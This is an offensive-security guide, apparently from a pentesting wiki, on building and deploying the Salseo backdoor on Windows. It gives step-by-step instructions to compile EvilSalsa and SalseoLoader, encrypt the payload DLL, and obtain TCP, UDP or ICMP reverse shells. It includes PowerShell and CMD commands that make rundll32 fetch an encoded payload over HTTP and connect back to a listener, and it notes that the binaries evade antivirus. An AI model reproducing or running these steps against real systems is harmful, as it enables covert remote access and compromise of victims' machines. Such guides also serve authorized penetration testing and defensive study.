Salseo
[AD REMOVED]
Compiling the binaries
Download the source code from the github and compile EvilSalsa and SalseoLoader. You will need Visual Studio installed to compile the code.
Compile those projects for the architecture of the windows box where your are going to use them(If the Windows supports x64 compile them for that architectures).
You can select the architecture inside Visual Studio in the left "Build" Tab in "Platform Target".
(**If you can't find this options press in "Project Tab" and then in "\

Then, build both projects (Build -> Build Solution) (Inside the logs will appear the path of the executable):

Prepare the Backdoor
First of all, you will need to encode the EvilSalsa.dll. To do so, you can use the python script encrypterassembly.py or you can compile the project EncrypterAssembly:
Python
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
Windows
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
Ok, now you have everything you need to execute all the Salseo thing: the encoded EvilDalsa.dll and the binary of SalseoLoader.
Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...
Execute the backdoor
Getting a TCP reverse shell (downloading encoded dll through HTTP)
Remember to start a nc as the reverse shell listener and a HTTP server to serve the encoded evilsalsa.
Getting a UDP reverse shell (downloading encoded dll through SMB)
Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
Getting a ICMP reverse shell (encoded dll already inside the victim)
This time you need a special tool in the client to receive the reverse shell. Download: https://github.com/inquisb/icmpsh
Disable ICMP Replies:
sysctl -w net.ipv4.icmp_echo_ignore_all=1
#You finish, you can enable it again running:
sysctl -w net.ipv4.icmp_echo_ignore_all=0
Execute the client:
Inside the victim, lets execute the salseo thing:
Compiling SalseoLoader as DLL exporting main function
Open the SalseoLoader project using Visual Studio.
Add before the main function: [DllExport]

Install DllExport for this project
Tools --> NuGet Package Manager --> Manage NuGet Packages for Solution...

Search for DllExport package (using Browse tab), and press Install (and accept the popup)

In your project folder have appeared the files: DllExport.bat and DllExport_Configure.bat
Uninstall DllExport
Press Uninstall (yeah, its weird but trust me, it is necessary)

Exit Visual Studio and execute DllExport_configure
Just exit Visual Studio
Then, go to your SalseoLoader folder and execute DllExport_Configure.bat
Select x64 (if you are going to use it inside a x64 box, that was my case), select System.Runtime.InteropServices (inside Namespace for DllExport) and press Apply

Open the project again with visual Studio
[DllExport] should not be longer marked as error

Build the solution
Select Output Type = Class Library (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)

Select x64 platform (Project --> SalseoLoader Properties --> Build --> Platform target = x64)

To build the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
Test the generated Dll
Copy and paste the Dll where you want to test it.
Execute:
If no error appears, probably you have a functional DLL!!
Get a shell using the DLL
Don't forget to use a HTTP server and set a nc listener
Powershell
$env:pass="password"
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
$env:lhost="10.2.0.5"
$env:lport="1337"
$env:shell="reversetcp"
rundll32.exe SalseoLoader.dll,main
CMD
set pass=password
set payload=http://10.2.0.5/evilsalsax64.dll.txt
set lhost=10.2.0.5
set lport=1337
set shell=reversetcp
rundll32.exe SalseoLoader.dll,main
[AD REMOVED]